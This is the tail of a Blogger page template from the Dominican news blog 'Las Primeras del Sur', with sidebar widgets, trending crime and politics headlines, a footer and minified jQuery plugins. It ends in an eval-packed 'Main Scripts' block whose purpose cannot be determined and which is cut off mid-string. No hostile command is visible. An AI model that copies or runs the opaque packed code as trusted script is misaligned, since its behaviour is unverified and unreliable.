<div class='social-counter sidebar no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image4'>
<h2>DIRECTOR ANGEL DAURIS GOMEZ GOMEZ</h2>
<div class='widget-content'>
<img alt='DIRECTOR ANGEL DAURIS GOMEZ GOMEZ' height='301' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi1FBDR5kOFo6vlsXHNr08LGN1N3SESW7wT1W147JZq7QUeKbINzQCFX4GjFvTjUGH4V2TkXk6d6q6faneJ_FME-FvQq-_W5lJqlNYIznEj08yVrfnEnQ9MiNT93c7UIshMeSJ2bd1IKx8ebX_aQk_mGRWEs6IqFjptmS_0gL8lzGj3FnXwLRcROdfD0_ST=s302' width='302'/>
<br/>
<span class='caption'>INFORMACION LASPRIMERASDELSUR@GMAIL.COM Y 829 277 4145</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>DEPARTAMENTO PRENSA DE LA PRESIDENCIA (DPP)</h2>
<div class='widget-content'>
<img alt='DEPARTAMENTO PRENSA DE LA PRESIDENCIA (DPP)' height='124' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj--kdrZmeSmFGwBYpVPhUOKFGuEDhkGD2mAikRDtbpsgs5Hlce1GuiGubMDptG-ZSie3EMrvnwg66wswLE4rlKlQjFLqsGYXAeWeXFIV_1DFYyUjRMjOhLrP9L66gJaRT7cRlDlnIrsqjhYwoH3ZT5yxuWr37Y2hmaHvUjivGC-tbbnxOGs-MDwUUDOXCu=s150' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Ministerio de Interior y Policía</h2>
<div class='widget-content'>
<img alt='Ministerio de Interior y Policía' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh4tyLFdjXpnHYOtLHiz53AFei7oq0oA9jyE8C2jWxYBvKKwhhhw2oBMAdUsihi7IAtbXXcD9257mzPhd_crWoiA06Rn6WeMkpu68-wP4sh_00IAXlguEb9_ZsmxJddQujuEouQKf57iEy7hGyEEY_iZOuZcQtzMLqWN6630TCb_uXtFb__C5Ixv7f_n8iU=s300' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>PARA TU PUBLICIDAD</h2>
<div class='widget-content'>
<img alt='PARA TU PUBLICIDAD' height='189' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDm6_c7wpcpZZKN8KqiEt5Qe2o8PPNcPmSxaKp7UyIdXQvaB1hFrL2eBwPnQl1zNOOQjRpf9ECSRBp9bc-k7Jy9YXFlbfAo71n7OOn__vEkjyQMvz9UjtVYfl3ZpDFTSLFhzfKTiv5_EB0/s1600/images.jpg' width='267'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Lo Más Trending</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lasprimerasdelsur.com/2017/11/encuentran-muerta-flotando-en-el-mar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhikjsB-BSX0Fow0SGxJTUYSjgO32c311o0R-caRogB-wO82xWaFZRbCy_tznvoXxku-ZwQmtSe7B62QIhN81nhE56S2s_a7-GlX4j3bEdxjrVXwzceenxfx83rulkwHiV4GOaGqzB7AbLP/w72-h72-p-k-no-nu/page.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lasprimerasdelsur.com/2017/11/encuentran-muerta-flotando-en-el-mar.html'>Encuentran muerta flotando en el Mar Caribe ginecóloga que le practico aborto a la fallecida (Emely Peguero). </a></div>
<div class='item-snippet'>       Encuentran cuerpo de mujer dominicana flotando en las aguas del mar caribe que se presume que corresponde a la ginecóloga Anny Lisset...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lasprimerasdelsur.com/2017/07/de-ultimo-momento-hombre-le-quito-la.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiebL69wywY7xla5adVGdJ5g6UpyZFVLeccviuQI1XWAOp_pYtDhsX5gYgcEJrncrmdzuhKUOKfCu2lA7wofeyGnQtlicccwQ2xwElBtMooQwIC0ZcdeHw8X0BMWlt08V12gIytxMrrFic/w72-h72-p-k-no-nu/20464221_819999444842523_1061502791_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lasprimerasdelsur.com/2017/07/de-ultimo-momento-hombre-le-quito-la.html'>De último momento. Hombre le quitó la vida a una mujer en plena vía pública. Video fuerte</a></div>
<div class='item-snippet'>        Un hombre acaba de quitarle la vida a una mujer con un arma blanca, según el informe, prácticamente la degolló.  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lasprimerasdelsur.com/2017/06/renuncia-ministro-de-la-presidencia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilnVD0ZBM2__vEE0x1rI9PohZsCgUL9WiZOEFr0_4G_RARsLKQ-mLUQQ5zBdrKda-iwNPruexXFAT9sBMyjUVW1n7jX0I7PFHZ5WUbYShxsu8b5WtFvelin9-1zYcCQnpypNjUk4uFls4/w72-h72-p-k-no-nu/10001385601083jpg.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lasprimerasdelsur.com/2017/06/renuncia-ministro-de-la-presidencia.html'>Renuncia ministro de la presidencia, Gustavo Montavo</a></div>
<div class='item-snippet'>        SANTO DOMINGO.- Según informaciones dicen qué el Secretario Técnico de la Presidencia el Licenciado Gustavo Montalvo había renunciad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lasprimerasdelsur.com/2018/05/padres-de-emily-aceptaron-25-millones.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioxU4AMGu5IM28DLq6s2iSFk7kb-FWoCI5STfxUQRUF6na0RKzUkouaHV_HpGFiA5TEd3ZiCF6c7rlvvEyAxKGlXFe0iWBcHJfjmRprIGhGeYYKfewea6bi_HU7nO7vzc9Yywn9CzULD5R/w72-h72-p-k-no-nu/Sin-t%25C3%25ADtulo-4-Recuperado-Recuperado-6-696x411.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.lasprimerasdelsur.com/2018/05/padres-de-emily-aceptaron-25-millones.html'>Padres de Emily aceptaron 25 millones de pesos</a></div>
<div class='item-snippet'>   Prestigioso abogado el cual no quiere revelar su nombre por cuestiones de seguridad dio esta  información a medios de noticias (SFM) dond...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>PLAYA Y RIO LOS PATOS BARAHONA</h2>
<div class='widget-content'>
<iframe width="663" height="373" src="https://www.youtube.com/embed/i0E0daYdC9s" title="playa LOS PATOS  BARAHONA | EL RÍO MÁS CORTO del mundo" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ready-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div class='sidebar ready-widget no-items section' id='sidebar' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Image' data-version='1' id='Image3'>
<h2>LAS PRIMERAS DEL SUR</h2>
<div class='widget-content'>
<img alt='LAS PRIMERAS DEL SUR' height='75' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhT0FxvEgmpL-qQrWjm6BBHJmKJfX68g7imGimnH9SlmUSorkLvP3tWe3uLfQ-SWGG9x6FbzAKpc8_LoVhhygtD3RwgVJNZeaAXgDwuK-vYbxDeZf8FmS5GvGJoc_K1gOw-IX2_p3nrEjYVGMvIBtWwbJ00FP433BjnV0MIY6f61jknLqdEOqtllxyguBhD=s150' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-angle-double-up'></i></a></li>
</div>
<div class='no-items section' id='social-footer' name='Social Footer'>
</div>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Desarrollada por <a href='http://www.smartbytes.com.do/' id='mycontent' title='Smartbytes,Srl'>Smartbytes,Srl</a>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


// Main Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\V\\1q\\b\\B\\1n\\1c\\1h\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\e\\a\\h\\a\\d\\a\\I\\a\\Z\\a\\g\\a\\u\\a\\p\\a\\y\\a\\M\\a\\c\\a\\z\\a\\T\\a\\b\\n\\a\\M\\a\\e\\a\\T\\a\\b\\i\\a\\e\\a\\z\\a\\T\\a\\b\\h\\a\\M\\a\\I\\a\\H\\a\\z\\a\\T\\a\\b\\19\\a\\M\\a\\I\\a\\H\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\v\\a\\g\\a\\f\\a\\b\\z\\a\\p\\a\\U\\a\\f\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\I\\a\\Z\\a\\i\\a\\d\\a\\p\\a\\C\\a\\o\\a\\T\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\p\\a\\U\\a\\o\\a\\p\\a\\b\\h\\a\\o\\a\\I\\a\\Q\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\c\\a\\c\\a\\n\\a\\f\\a\\k\\a\\T\\a\\A\\a\\k\\a\\f\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\f\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\e\\a\\m\\a\\b\\o\\a\\i\\a\\p\\a\\b\\11\\a\\j\\a\\f\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\b\\b\\a\\f\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\N\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\X\\a\\z\\a\\c\\a\\h\\a\\z\\a\\Y\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\c\\a\\h\\a\\r\\a\\e\\a\\T\\a\\H\\a\\e\\a\\j\\a\\j\\a\\N\\a\\b\\u\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\Y\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\e\\a\\h\\a\\M\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\s\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\U\\a\\k\\a\\j\\a\\e\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\U\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\T\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\o\\a\\d\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\e\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\T\\a\\b\\r\\a\\o\\a\\I\\a\\c\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\T\\a\\Y\\a\\g\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\T\\a\\N\\a\\g\\a\\h\\a\\B\\a\\z\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\I\\a\\X\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\x\\a\\i\\a\\b\\q\\a\\j\\a\\v\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\f\\a\\h\\